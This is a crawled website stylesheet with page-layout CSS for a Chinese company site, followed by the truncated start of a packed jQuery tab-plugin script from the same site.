header{ zoom:1;  height:180px;background:url(headbg.jpg) repeat-x  left top;min-width:1200px;}
#web_logo{ float:left; margin-top:0px;}
.headtop{
	float:left;
	width:100%;
	margin-top:4px;
	}
.head-topl{
	float:left;
	width:950px;
	}	
.head-topr{
	float: right;
	width:250px;
	text-indent:24px;
	}	
.head-topr a{ height:27px; line-height:27px; font-size:12px; color:#555555; display:inline-block; margin-left:0px;  padding-left:4px; padding-right:4px; text-indent:0; }
.topbox{
	float:left;
	width:1200px;
	min-width:1200px;
	height:80px;
	margin-top:20px;
	margin-bottom:20px;
}
.logo2{ width:534px; height:auto; overflow:hidden; padding-left:30px; margin-left:30px;  float: right;}
.logo2 p{ width:100%; height:33px; line-height:33px; font-weight:bold; color:#0752a5; overflow:hidden; font-size:25px;}
.logo2 span{ width:100%; height:24px; line-height:24px; font-size:16px; color:#1f1f1f; font-weight:bold;  overflow:hidden; display:block;}

.top-nav{ color:#666; z-index:1; width:100%; }
.top-nav a{ color:#666;}
.top-nav a:hover{ color:#red;}
.top-nav li.h{ width:50%; float:left; text-align:left; height:35px; line-height:35px;}
.top-nav li.b{ width:50%; float:right;}
.top-nav li.t span{ padding:0px 10px; font-size:10px; color:#bbb; line-height:35px;}
.top-logo{ min-height:90px; _height:90px;}
nav{ height:48px; float:left; width:100%; z-index:999; background-color:#1A1E29;}
nav ul li{ float:left; text-align:center; height:48px; line-height:48px; position:relative; z-index:999;}
nav ul li a{ color:#FFF; font-size:18px;}
nav ul li a:hover{ color:#fff;}
nav ul li.line{ width:2px; height:48px; padding:0px;}
nav ul li.hover,nav ul li.navdown{ background-color:#C4151C;}
nav ul li.hover a,nav ul li.navdown a{ color:#Fff;}
nav ul li.hover a:hover,nav ul li.navdown a:hover{ color:#FFF; }

.met_flash{ margin-top:0px; font-size:0px; overflow:hidden; width:100%;min-width:1200px;} 
.met_flash ul{ margin:0px; padding:0px;} 
.smet_flash{ margin-top:0px; font-size:0px; overflow:hidden; width:100%;height:380px; min-width:1200px;} 
.banner { position: relative; overflow: hidden; text-align:center;}
.banner li { list-style: none; overflow: hidden;}
.banner ul li { float: left; overflow:hidden; }
.banner .dots {
	position: absolute;
	right: 50%;
	margin-right:0px;
	bottom: 50px;
	z-index:66;
}
.banner .dots li {
	display: inline-block;
	width: 14px;
	height: 14px;
	margin: 0 4px;
	text-indent: -999em;
	cursor: pointer;
	background:url(doc2.png) no-repeat;
}
.banner .dots li.active {
	background:url(doc.png) repeat-x;
}

.indexnav{
	float:left;
	width:193px;
	padding:25px;
	background:#fff ;
}	
.indexnav .nav{
	float:left;
	width:193px;
	background:none;
	}
.indexnav .nav ul{ list-style:none; }
.indexnav .nav li{ height:37px; line-height:37px; overflow:hidden;  }
.indexnav .nav li a{ width:150px; height:37px; line-height:37px; overflow:hidden; padding-left:43px; color:#333;
	background:  url(flh3.png) no-repeat ;	
 display:block;
}
.indexnav .nav li a:hover{
	color:#fff;
	background:  url(flh3h.png) no-repeat ;	
	}
.indexbox{
	width:100%;
	float:left;	
	min-width:1200px;
	
}
.cpbg{
	background:url(cpbg.jpg)  center center repeat;
	padding-bottom:30px;	
	}

.pro-top{ width:1200px; height:auto; overflow:hidden; padding-top:55px; text-align:center; padding-bottom:20px;}
.pro-top img{}	
.tabs {width:1200px; float:left; margin-top:50px;}
.tabs a{display: block;float: left;width:162px; height:50px; line-height:50px; text-align:center; font-size:20px; margin-right:25px; CURSOR: pointer; float:left; display:inline; margin-bottom:10px;}  

.zz{
	background:url(zz.jpg)  no-repeat  center center ;
	height:190px;	
	}
.gg2{
	margin-top:60px;
	height:1324px;	
	}
.gg3{
	margin-top:20px;
	height:266px;	
	}
.gg4{
	margin-top:50px;
	height:441px;	
}	


.hexin-top{ width:1200px; height:auto; overflow:hidden; text-align:center; padding-bottom:40px; padding-top:65px;}
.hexin-top img{ width:398px; height:89px;}

.hexin-box{ width:1200px; height:auto; overflow:hidden;}
.hexin-img{ width:567px; height:auto; overflow:hidden;}
.hexin-img img{ max-width:567px;}
.hexin-wz{ width:515px; height:auto; overflow:hidden; padding-left:15px;}
.hexin-wz dl{ width:100%; height:auto; overflow:hidden;}
.hexin-wz dl dt{ width:47px; height:auto; overflow:hidden; display:block; float:left}
.hexin-wz dl dt img{ width:47px; height:33px; padding-top:5px;}
.hexin-wz dl dd{ width:460px; padding-left:5px; height:auto; overflow:hidden; display:block; float:left;}
.hexin-wz dl dd p{ width:100%; height:33px; line-height:33px; font-size:25px; color:#0752a5; font-weight:bold; overflow:hidden;}
.hexin-wz dl dd span{ width:100%; display:block; overflow:hidden; height:12px; line-height:12px; font-size:10px; color:#b2b2b2; text-transform:uppercase;}
.hexin-wz font{ width:100%; height:auto; line-height:26px; font-size:16px; display:block; color:#1f1f1f; padding-top:9px; padding-bottom:35px;}
.hexin-wz1{ padding-top:35px;}
.hexin-wz2{ padding-top:120px;}

.fl { float:left;}		
.fr { float:right;}		
.fn { float:none;}
	
.case-bot{ width:1200px; height:auto; overflow:hidden; padding-top:42px;}

.indeximg2{
	float:left;
	width:272px;
	background:#fff;
	text-align:center;
	padding-top:10px;
	margin-right:3px;
	margin-bottom:10px;	
}
.indeximg2 a img{
	width:272px;
	height:272px;
}
.indeximg2 p {float:left;width:272px; height:272px; overflow:hidden; position:absolute; left:0; top:0; z-index:99;  display:none;}

.indeximg2 a{
	float:left;
	width:272px;
	height:272px;
	text-align:center;
	position:relative;
}
.indeximg2 a:hover p{ display:block;}

.indeximg2 a span{
	float:left;
	width:232px;
	padding:20px;
	padding-top:100px;
	color:#fff;
	font-size:16px;
}
.case-more{ width:156px; height:44px; margin-top:21px; background:#0752a5; padding-top:9px; float:left; margin-left:462px;}
.case-more a{ width:122px; height:33px; display:block; line-height:33px; border:1px solid #fff; margin-left:16px;  color:#fff; text-align:center; font-size:15px;}

.proleft{
	float:left;
	width:243px;	
	}
.indextitle2{
	float:left;
	width:243px;
	height:60px;
	line-height:60px;
	color:#fff;
	font-weight:bold;
	text-indent:30px;
	font-size:18px;
	background-color:#CC2D32;
	}
.indexpro{
	float: right;
	width:930px;	
}

.indeximg20{
	float:left;
	width:210px;
	text-align:center;
	margin-right:8px;
	margin-bottom:10px;	
}
.indeximg20 a img{
	width:200px;
	height:150px;
	border:1px solid #e1e1e1;
}
.indeximg20 h2{
	text-align:center;
}
.indeximg20 a{
	width:220px;
	height:152px;
	text-align:center;
}
.indeximg20 a span{
	width:220px;
	text-align:center;
	display: block;	
}


.jianzheng-top{ width:1200px; height:auto; overflow:hidden; text-align:center; padding-top:48px;}
.jianzheng-top img{ width:274px; height:85px;}

.jianzheng-bot{ width:1200px; height:auto; overflow:hidden; padding-top:0px;}
.jianzheng-bot ul{ width:1212px; height:auto; overflow:hidden; margin-right:-12px;}
.jianzheng-bot ul li{ width:280px; height:auto; overflow:hidden; float:left;  border:1px solid #ebebeb; margin-left:10px; margin-right:10px;}
.jianzheng-bot ul li img{ width:280px; height:230px;}
.jianzheng-bot ul li p{ width:230px; height:238px; overflow:hidden; padding-left:18px; padding-right:18px;}
.jianzheng-bot ul li p strong{ display:block; width:100%; height:31px; line-height:31px; font-size:15px; overflow:hidden; padding-top:10px;}
.jianzheng-bot ul li p span{  width:100%; height:130px; line-height:26px; padding-top:5px; display:block; overflow:hidden; border-top:1px solid #262626}
.jianzheng-bot ul li p font{ width:93px; height:27px; line-height:27px; text-align:center; display:block;   margin-top:18px; font-size:15px; margin:0 auto;}
.jianzheng-bot ul li p font a{ color:#333;}
.jianzheng-bot ul li:hover p strong a{color:#333;}
.jianzheng-bot ul li:hover{ background:#F5F5F5;}
.jianzheng-bot ul li:hover span{ color:#333;border-top:1px solid #D12929}
.jianzheng-bot ul li:hover font{ border:1px solid #000;}

.fzpic{ float:left; width:100%; margin-top:15px; margin-bottom:10px;}
.fzpic li{ list-style:none; width:238px; float:left; height:150px; text-align:center; border:1px solid #ebebeb}
.fzpic li a{ font-size:14px; color:#333;}
.indexcase{
	margin-top:30px;
	margin-bottom:60px;	
	background:url(cpbg.jpg)  center center repeat;
	padding-bottom:80px;
	}

.u-main-ad:hover img { -webkit-animation-name:draw; animation-name:draw;}
.ui-animate{ -webkit-animation-duration:1s; animation-duration:1s; -webkit-animation-fill-mode:both; animation-fill-mode:both;}
@-webkit-keyframes draw{
	0% { -webkit-transform:rotate3d(0,1,0,0deg); transform:rotate3d(0,1,0,0deg);}
	50% { -webkit-transform:rotate3d(0,1,0,-180deg); transform:rotate3d(0,1,0,-180deg);}
	100% { -webkit-transform:rotate3d(0,1,0,0deg); transform:rotate3d(0,1,0,0deg);}
}
@keyframes draw {
	0% { -webkit-transform:rotate3d(0,1,0,0deg); -ms-transform:rotate3d(0,1,0,0deg); transform:rotate3d(0,1,0,0deg);}
	50% { -webkit-transform:rotate3d(0,1,0,-180deg); -ms-transform:rotate3d(0,1,0,-180deg); transform:rotate3d(0,1,0,-180deg);}
	100% { -webkit-transform:rotate3d(0,1,0,0deg); -ms-transform:rotate3d(0,1,0,0deg); transform:rotate3d(0,1,0,0deg);}
}

.newsbg{
	}		
.newsbox{
	float:left;
	width:1200px;
	height:455px;
	}
.newsboxleft{
	float:left;
	width:505px;
}
.n1title{	
	float:left;
	width:505px;
	height:148px;
	margin-bottom:7px;
	padding-top:75px;
	
}
.indexnews{
	float:left;
	width:505px;
	height:78px;
	padding-bottom:10px;		
	border-bottom:10px  solid  #fff;
	background-color:#F4F4F4;
}	

span.indextime	{
	display:block;
	float:left;
	width:60px;
	text-align:center;
	font-weight:bold;
	font-size:16px;
	padding:10px;
	margin-right:10px;
	color:#484848;
}
span.newstitle	{	
	font-size:14px;
}
.newsboxright{
	float:right;
	padding-left:20px;
	width:620px;
	height:380px;
	padding-top:75px;
}
.newspic{	
	float:left;
	width:350px;
	margin-top:30px;
	margin-right:15px;
	}
.newsr{	
	float:left;
	width:340px;
	margin-top:25px;
	}

.pro{
	float:left;
	width:1200px;
	padding-top:10px;
	border:1px solid #ebebeb;
	border-top:none;
	padding-bottom:5px;		
}
.indeximg3{
	float:left;
	width:211px;
	padding-left:30px;
	padding-right:30px;	
	padding:5px;
	margin-right:24px;
	margin-bottom:10px;

}
.indeximg3 a{
	width:211px;
	text-align:center;
}
.indeximg3 a span{
	width:211px;
	text-align:center;
	display: block;
	font-size:14px;
	font-weight:bold;
	padding-bottom:5px;	
}
.indeximg3 a img{
	border:1px solid #ebebeb;
	width:205px;
	padding:3px;
	background:#fff;
	height:196px;
}
.indeximg3 p{
	 color:#333;
	 padding-bottom:20px;
	 height:38px;
	 overflow:hidden;
}	
.indeximg4{
	float:left;
	width:250px;
	height:auto;
	margin-left:10px;
	margin-right:10px;
	border:1px solid #F5F5F5;
	border-bottom:3px solid #237FCC;
	text-align:center;
	margin-bottom:30px;	
}	
.indeximg4 h2{
	text-align:center;
}
.indeximg4 a.box{
	float:left;
	width:250px;
	display:block;
	text-align:center;
}
.indeximg4 a span{
	float:left;
	overflow:hidden;
	text-align: left;
	width:250px;
	display: block;
	color:#333;
	font-size:16px;
	text-indent:22px;	
}
.indeximg4 a img{
	width:250px;
	background:#fff;	
	height:200px;
}
.indeximg4 p{
	float:left;
	width:250px;
}
.indeximg4 p a{
	text-align:center;
}
.indeximg5{
	float:left;
	width:250px;
	height:auto;
	background:#fff;
	margin-left:10px;
	margin-right:10px;
	border:1px solid #F5F5F5;
	text-align:center;
	margin-bottom:30px;	
}	
.indeximg5 h2{
	text-align:center;
}
.indeximg5 a.box{
	float:left;
	width:250px;
	display:block;
	text-align:center;
}
.indeximg5 a span{
	float:left;
	overflow:hidden;
	text-align: left;
	width:250px;
	display: block;
	color:#333;
	font-size:16px;
	text-indent:22px;	
}
.indeximg5 a img{
	width:250px;
	background:#fff;	
	height:206px;
}
.indeximg5 p{
	float:left;
	width:250px;
}
.indeximg5 p a{
	text-align:center;
}
.indexmore{
	float:left;
	display:block;
	width:82px;
	margin-left:18px;
	margin-top:10px;
	margin-bottom:20px;
	height:26px;
	}
.hzhb{
	float:left;
	width:100%;
	padding-bottom:30px;	
	}
.aboutusnr{
	float: right;
	width:680px;
	margin-right:50px;
	margin-top:60px;
}
.aboutus	{
	background:url(aboutus.jpg)  center top no-repeat;
	height:358px;
	margin-top:70px;
}	

.aboutus2	{
	height:447px;
}	
.aboutleft	{
	float:left;
	width: 460px;
    border: 1px solid #fff;
	color:#fff;
    height: 196px;
	margin-top:30px;
    padding: 20px 25px 0;
	}

.aboutright{
	float:right;
	width:530px;
	margin-top:300px;
	}
	
.aboutus h3	{
	font-size:16px;
	color:#fff;
	
	}
.news-maxbox{ width:1200px; height:auto;  padding-top:14px; padding-bottom:60px; float:left;}
.news-box{ width:775px; height:auto; background-color:#F5F5F5; }
.news-top{ width:100%; height:35px; background-color:#242424; }
.news-topl{ width:500px; height:35px; }
.news-topl ul { list-style-image:none;width:500px; height:35px; }
.news-topl ul li{ width:110px; height:35px; line-height:35px; text-align:center; float:left; display:inline; color:#fff; background:#777777;  font-size:20px;  CURSOR: pointer; }
.news-topl .anniu{ color:#fff; font-size:20px; background:#C4151C; }
.news-topr{ width:auto; height:35px;  text-align:right; }
.news-topr a{  color:#fff; display:inline-block; float:right; text-align:center; height:17px; line-height:17px; width:48px; font-size:10px; margin-top:9px; }

.news-bot{ width:730px; height:auto; padding:15px;}
.news-bot1{width:100%; height:190px; overflow:hidden; }
.news-bot1 img{ width:220px; height:180px; padding-left:10px; padding-top:10px;   float:left;}
.news-bot1 p{ width:490px; height:auto; overflow:hidden; float:left; padding-left:10px}
.news-bot1 p span{ display:block; overflow:hidden; width:100%; }
.news-bt{ height:36px; line-height:36px; font-size:18px; padding-top:5px;}
.news-bt a{ color:#1f1f1f; }
.news-nr{ height:110px; line-height:22px; color:#5c5b5b; font-size:12px;}
.news-more{ height:29px; padding-top:10px;}
.news-more a{ width:95px; height:29px; line-height:29px; display:block; text-align:center; background:#D12929; color:#fff;}
.news-bot2{ width:100%; height:auto; overflow:hidden; padding-top:14px;}
.news-bot2 ul{ list-style-image:none; margin-top:18px; height:192px; overflow:hidden; }
.news-bot2 ul li{ width:684px height:32px; line-height:32px; float:left;   }
.text_r{float:right;font-size: 15px;font-style: normal;font-weight: normal;color: #1f1f1f;  width:120px; text-align:right;}
.text_l{float:left;text-align:left; height:32px; line-height:32px; width:564px;overflow:hidden; font-size:15px; white-space:nowrap;text-overflow:ellipsis;}
.text_l:hover{ color:#1f1f1f;}

.qa-box{ width:397px; height::auto;}
.about-boxt{ width:100%; height:35px; overflow:hidden; background-color:#242424 }
.about-boxtl{ width:155px; height:35px; line-height:35px; font-size:20px; text-align:center;  color:#fff;  background:#C4151C;

 }
.about-boxtl span{ font-size:10px; font-family:Arial, Helvetica, sans-serif; padding-left:8px;}
.about-boxtr{ width:80px; height:24px; line-height:24px; text-align:right; font-size:10px;}
.about-boxtr a{color:#72431c; font-family:Arial, Helvetica, sans-serif; }

.marqueetop{ width:397px; height:449px;  overflow:hidden; background-color:#F5F5F5}
.marqueetop ul{ width:347px; height:auto; overflow:hidden; padding-left:25px; }
.marqueetop ul li{ width:347px; height:auto; overflow:hidden; padding-bottom:12px;   margin-top:10px;}
.marqueetop dl{ width:347px; height:auto;    }
.marqueetop dl dt{ height:35px; line-height:35px; overflow:hidden; width:347px;  display:block; font-size:15px; background:url(qa-li.png) no-repeat 0px 7px; }
.marqueetop dl dt a{ color:#1f1f1f; padding-left:25px;  text-overflow:ellipsis; white-space:nowrap; display:block; width:322px; overflow:hidden; font-size:15px;}
.marqueetop dl dt a:hover{color:#f86305;}
.marqueetop dl dd{ width:322px; max-height:75px; line-height:25px; color:#1f1f1f; font-size:15px; display:block; overflow:hidden; padding-left:25px; background:url(qa-li.png) no-repeat 0px -75px;}
/*鏂伴椈缁撴潫*/


/*棣栭〉*/
.indextitle{
	width:100%;
	margin:40px 0 20px 0;
	}
.style-1 h3.title span{ float:left; height:32px; line-height:32px; padding:0px 25px; color:#fff; font-weight:normal; font-size:14px;}
.style-1 h3.title  a.more{ float:right; width:39px; height:11px; line-height:1000px; overflow:hidden;  margin:10px 10px 0px 0px;}
.style-1 .active{padding:10px 0 10px 0;  margin-right:10px; float:right;}
.style-2 h3.title { height:32px; line-height:32px; padding-left:15px; color:#fff; font-weight:normal; font-size:14px; position:relative;}
.style-2 h3.title a.more{ position:absolute; right:10px; top:0px; color:#fff; font-size:12px;}
.style-2 .active{ background:#fff; padding:10px;}
.style-2 dl.ind{ clear:both; zoom:1}
.style-2 dl.ind dt{ float:left; display:inline; border-bottom:1px dotted #ccc; padding:10px 0px 10px 0px; zoom:1}
.style-2 dl.ind dt a{ margin-left:5px;}
.style-2 dl.ind dd{ float:right; display:inline; border-bottom:1px dotted #ccc; padding:10px 0px 10px 0px; overflow:hidden;}
.style-2 dl.ind dd h4{ margin-left:10px;}
.style-2 dl.ind dd p.desc{ margin-left:10px; font-style: italic; color:#666;}
.index-news{ float:left; width:300px; margin-top:10px; margin-right:18px; border:1px solid #ebebeb;}
.listel li{ margin:0px 5px; height:35px; line-height:35px; overflow:hidden; padding-left:13px; background:url(dt-1.gif) no-repeat left 12px; border-bottom:1px dotted #ccc; }
.listel li a{ margin-right:5px; zoom:1;}
.listel li span{ float:right; color:#666;}
.index-conts{ float:right; width:290px; margin-top:15px;}
.index-product{ padding-top:15px; *margin-top:15px; *padding-top:0px;}
.index-product .profld{ margin:0px; position:relative; overflow:hidden;}
.index-product h3 span{ float:left; }
.index-product ol{ position: absolute; width: 2012em; }
.index-product ol li{ float:left; text-align:center; }
.index-product ol li a.img{ display:block; text-align:center; font-size:0px;}
.index-product ol li a.img img{ margin:auto; border:1px solid #d6d6d6;}
.index-product ol li h3{ font-weight:normal; margin-top:5px; height:20px; line-height:20px; overflow:hidden;}
.index-product .flip{ height:20px; overflow:hidden; margin:8px 15px 0px; float:left; }
* html .index-product .flip{ width:300px;}
*+html .index-product .flip{ width:300px;}
.index-product .next,.index-product .prev{ width:18px; height:18px; overflow:hidden; display:block; float:left; }
.index-product .next{ background-position:-17px 0px; }
.index-product .next:hover{ background-position:-57px 0px; }
.index-product .prev{ background-position:-40px 0px; }
.index-product .prev:hover{ background-position:0px 0px; }
#trigger{ float:left; margin-right:5px; margin-top:0px; position:relative; bottom:8px; *bottom:0px; *top:5px; zoom:1;}
#trigger a{  width:8px; height:8px; font-size:0px; display:inline-block; overflow:hidden; margin-right:5px;}
#trigger a.current{ background-position:-78px 0px;}

#tabs-nav{ float:left;text-align: center; margin-left:15px;}
#tabs-nav li {margin: 0 4px; display: inline-block; zoom: 1; *display:inline; position:relative; *top:12px;}
#tabs-nav li a {width: 8px; height: 8px; display: block; overflow:hidden; background:#9df0f5; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px;}
#tabs-nav li a:hover { background:#fff; }
#tabs-nav li a.flex-active{ background:#fff; cursor: default; }
.index-links{ background: #007EA9;  height:60px; line-height:60px; float:left; width:100%;}
.index-links h3{ height:32px; line-height:32px; padding-left:20px;  font-weight:normal; font-size:14px; position:relative; border-bottom:1px dotted #ccc; margin-bottom:10px;}
.index-links h3 a.more{ position:absolute; right:10px; top:0px; color:#666; font-size:12px;}
.index-links span{
	float:left;
	width:10%;
	font-size:14px;}
.index-links ul{ margin:0px; padding:0px;  width:90%; float:left; height:60px; line-height:60px;}
.index-links .img{ margin-bottom:3px;}
.index-links .img li{ list-style:none; display:inline; padding-right:5px;}
.index-links .img img{ width:88px; height:31px;}
.index-links .txt{ zoom:1;}
.index-links .txt li{ list-style:none; float:left; width:88px; height:60px; line-height:60px; margin-right:5px; overflow:hidden;}
.index-links .txt li a{
	color:#fff;}

/*搴曢儴*/
.footbox{
	float:left;
	width:100%;
	min-width:1200px;
	 background:url(footbg.jpg)  left top;
	padding-bottom:40px;
	border-top:5px solid #C6191F;
	}
.footlogo{
	float:left;
	width:200px;
	margin-top:20px;
	}
.footewm{
	float:right;
	width:200px;
	}
.foot-nav{  margin-top:40px; height:25px; line-height:25px; width:750px; float:left;}
.foot-nav a{ color:#fff;}
.foot-nav span{ font-size:10px; margin:0px 8px; color:#888;}
.foot-text{ 
 color:#fff;
float:left; width:900px; text-align:left; padding:0px 0px 14px 0;
line-height:24px;
}
.foot-text a{
	color:#ebebeb;	
}
.Nav_nav{ width:1000px;float:left;overflow:hidden;padding-top:10px;}
.Nav_nav ul{width:120px;float:left;overflow:hidden;}
.Nav_nav ul ol{line-height:24px;text-align: left; font-size:14px; padding-left:0px;text-indent:14px;}
.Nav_nav ul li{line-height:24px;text-align: left; text-indent:14px; }
.Nav_nav ul li a:hover{ text-decoration:underline;}
.Nav_nav ul li.f1{
	 text-indent:24px; height:30px; line-height:30px;}
.Nav_nav ul li.f2{
	  text-indent:24px; height:30px; line-height:30px;}
.Nav_nav ul li.f3{
	 text-indent:24px; height:30px; line-height:30px;}

.sidebar{margin-bottom:30px; margin-top: 30px}
.sidebar .sb_nav{ float:left; width:233px; 
margin-bottom:0px;
border:1px solid #ddd;
border-top:none;
}
.sidebar .sb_nav h3.title{ text-align:left;  padding:0px 15px; height:38px; line-height:38px;  font-size:16px; color:#fff;  background:#242424;font-family:"Microsoft Yahei"}
.sidebar .sb_nav h3.line{ margin-top:15px; }
.sidebar .sb_nav .active{ padding:0px 0px; width:223px; padding-bottom:0px;padding-top:5px; }
#sidebar dl{ margin-left:0px;}
#sidebar dl dt{ padding:5px 0px 5px 025px; text-indent:10px;  background:#fff url('pot.gif') no-repeat 12px 15px; border-bottom:1px solid #dddddd; height:26px; line-height:26px;border-bottom:1px  dashed #ebebeb;}
#sidebar dl dd{ padding:0px 0px 0px 15px;}
#sidebar dl dd h4{ font-weight:normal; padding:5px 0px 5px 10px;}
#sidebar dl dt.on {}
#sidebar dl dt.on a{ font-weight:bold; color:#0752A5;  }
#sidebar dl h4.on a{ font-weight:bold;
}
.sidebar .sb_box{ float:right; width:950px; overflow:hidden; border:1px solid #cccccc; border-top:none; }
.sidebar .sb_box h3.title{ height:38px; line-height:38px; position:relative; background:#242424}
.sidebar .sb_box h3.title span{ position:absolute; left:0px; top:-1px; font-size:16px;  padding:0px 15px; color:#fff;}
.sidebar .sb_box h3.title div.position{ float:right; font-weight:normal; position:relative; top:0px; right:15px; color:#fff; height:38px; width:auto;}
.sidebar .sb_box h3.title div.position a{ color:#Fff;}

.nytitle{
	float:left;
	width:100%;
	height:32px;
	line-height:32px;
	background-color:#0752a5;
	color:#fff;
	text-indent:15px;
	font-size:14px;
	margin-top:20px;
	
}
.nyindeximg{
	float:left;
	width:217px;
	margin:25px;
	margin-bottom:10px;
}
.nyindeximg a{
	text-align:center;
}
.nyindeximg a span{
	width:215px;
	text-align:center;
	display: block;	
}
.nyindeximg a img{
	float:left;
	width:215px;
	height:206px;
	border:1px solid #e1e1e1;
}
.nyindeximg h2{
	width:215px;
	height:206px;
	overflow: hidden;
	float:left
	text-align:center;
}
.nyindeximg .des{
	float:left;
	width:215px;
	overflow:hidden;
	}
.szxly{
	float:left;
	width:100%;
	padding-top:20px;
}
.ca-right03 {
    width: 400px;
    height: 26px;
    float: right;
    line-height: 26px;
    padding-top: 0px;
}
.ca-right04 {
    width: 400px;
    height: 36px;
    float: right;
    line-height: 36px;
    font-size: 13px;
    color: rgb(51, 51, 51);
}
.haoma{
	color:red;
	font-weight:bold;
	}
	
.Website_nva_c{width:900px;margin:0 auto;}
.Website_nva_c ul{ margin:0 0 0px 0;}
.Website_nva_c ul li{ height:28px;line-height:28px; width:126px; text-align:center; float:left; border:solid 1px #e5e5e5; margin:0 20px 0 20px; background:#fff; font-size:14px;border-radius:10px; }
.Website_nva_c ul li a{ background:#D12929;color:#fff; display:block;border-radius:10px; }
.Website_nva_c ul li a:hover{ color:#fff;background:#444;transition: all .4s linear;TEXT-DECORATION: none}
.Website_nva_c ul .fix a{ color:#fff;background:#444;}
.clear{clear:both}


p{
margin:0px
}
h1 {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #ff0000; LINE-HEIGHT: 26px;FONT-FAMILY: "Microsoft Yahei";margin-top:10px;
}
#cs2{width:100%;height:200px;overflow:hidden;text-overflow:ellipsis;color:#ffffff}
#cs21{width:100%;height:151px;overflow:hidden;text-overflow:ellipsis}
.innernid {
	BORDER-RIGHT: #F2EEE3 4px solid; BORDER-TOP: #F2EEE3 4px solid; MARGIN-BOTTOM: 4px; BORDER-LEFT: #F2EEE3 4px solid; BORDER-BOTTOM: #F2EEE3 4px solid
}
.innerPic {
	BORDER-RIGHT: #D5D5D5 1px solid; BORDER-TOP: #D5D5D5 1px solid; BORDER-LEFT: #D5D5D5 1px solid; BORDER-BOTTOM: #D5D5D5 1px solid;
}
.innerPic:hover {
    border-color:#FF9626; 
}

.innerPic1 {
	BORDER-RIGHT: #F2EEE3 1px solid; BORDER-TOP: #F2EEE3 1px solid; BORDER-LEFT: #F2EEE3 1px solid; BORDER-BOTTOM: #F2EEE3 1px solid;padding:2px;
}
.innerPic1:hover {
    border-color:#FF9626; 
}
A.menu1 {
	FONT-SIZE: 12px;COLOR: #ffffff; TEXT-DECORATION: none;LINE-HEIGHT: 18px;
}
A.menu1:link {
	FONT-SIZE: 12px;COLOR: #ffffff
}
A.menu1:visited {
	FONT-SIZE: 12px;COLOR: #ffffff; TEXT-DECORATION: none
}
A.menu1:hover {
	FONT-SIZE: 12px;COLOR: #ffff00; TEXT-DECORATION: none
}
.abouttxt {
	padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;height:683px;
}
.abouttxt1 {
	padding-bottom:10px;padding-top:10px;height:683px;
}
.ssk {
	HEIGHT: 25px;COLOR: #EBAE6C;font-size:20px;FONT-WEIGHT: bold;FONT-FAMILY: "Microsoft Yahei"; margin-right:0px;line-height:25px
}
.ssk1 {
	HEIGHT: 25px;COLOR: #ff0000;font-size:20px;FONT-WEIGHT: bold;FONT-FAMILY: Arial; margin-right:0px;
}


A.pro {
	FONT-SIZE: 14px;COLOR: #0768D1; TEXT-DECORATION: none;LINE-HEIGHT: 18px;FONT-WEIGHT: bold;
}
A.pro:link {
	FONT-SIZE: 14px;COLOR: #0768D1;FONT-WEIGHT: bold;
}
A.pro:visited {
	FONT-SIZE: 14px;COLOR: #0768D1; TEXT-DECORATION: none;FONT-WEIGHT: bold;
}
A.pro:hover {
	FONT-SIZE: 14px;COLOR: #ff0000; TEXT-DECORATION: none;FONT-WEIGHT: bold;
}


.word12b {
	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #707E8C; FONT-SIZE: 12px
}
.word12b a{
	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #707E8C; FONT-SIZE: 12px
}
.word12b a:link {
	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #707E8C; FONT-SIZE: 12px
}
.word12b a:visited {
	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #707E8C; FONT-SIZE: 12px
}
.word12b A:hover  {
	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #F79E00; FONT-SIZE: 12px
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jcwuxi.com/images/fun.inc.js
body_size: 4596
content:
/*棣栭〉浜у搧灞曠ず鎻掍欢*/
eval(function(E,I,A,D,J,K,L,H){function C(A){return A<62?String.fromCharCode(A+=A<26?65:A<52?71:-4):A<63?'_':A<64?'$':C(A>>6)+C(A&63)}while(A>0)K[C(D--)]=I[--A];function N(A){return K[A]==L[A]?A:K[A]}if(''.replace(/^/,String)){var M=E.match(J),B=M[0],F=E.split(J),G=0;if(E.indexOf(F[0]))F=[''].concat(F);do{H[A++]=F[G++];H[A++]=N(B)}while(B=M[G]);H[A++]=F[G]||'';return H.join('')}return E.replace(J,N)}('(z(O){O.8=O.8||{};O.8={U:{Bj:"K",BI:"current",7:L,BV:"Bt",Bc:L.M,Bx:"Bq",l:M,x:M,BO:L.B0,Bl:"swing",5:k,2:k,By:k,_:Bg,4:Bg,T:k},BH:z(O,N){A[O]=N}};R A={"Bq":z(N,O){W.6().BU();W.$(N).show();O.i()},ajax:z(N,O){W.6().first().load(W.9().BE(N).BZ("c"),O)}};z N(G,B,F){R E=W,D=O(W),C,N=G.q-M;O.X(F,z(N,A){P(O.Bo(A))D.a(N,A)});O.r(W,{j:z(H,B){R N=G.BE(H);P(v H=="string"&&H.Bi("#","")){N=G.filter("[c*="+H.Bi("#","")+"]");H=BQ.max(N.index(),L)}B=B||O.Event();B.e="_";D.y(B,[H]);P(B.Bh())p;A[F.Bx].i(E,H,z(){B.e="4";D.y(B,[H])});B.e="onStart";D.y(B,[H]);P(B.Bh())p;C=H;G.removeClass(F.BI);N.Bd(F.BI);p E},u:z(){p F},9:z(){p G},6:z(){p B},$:z(O){p E.6().o(O*F.l,(O+M)*F.l)},Bu:z(){p C},f:z(O){P(B.s().BN(":BF")||B.q<=F.x)p E;P(v O=="BB"){P(O<L)p F.5?E.j(N):E;Z P(O>N)p F.5?E.j(L):E;Z p E.j(O)}Z p E.j()},d:z(){p E.f(C+M)},Ba:z(){p E.f(C-M)},a:z(O,N){D.a(O,N);p E},Bp:z(O){D.Bp(O);p E},_:z(O){p W.a("_",O)},4:z(O){p W.a("4",O)},BK:z(O){}});R H;G.X(z(N){P(F.BV==="Bt")O(W).a({mouseenter:z(O){P(N!==C)H=BD(z(){E.j(N,O)},F.Bc*b)},mouseleave:z(){Br(H)}});Z O(W).a("j",z(O){P(N!==C)E.j(N,O);p 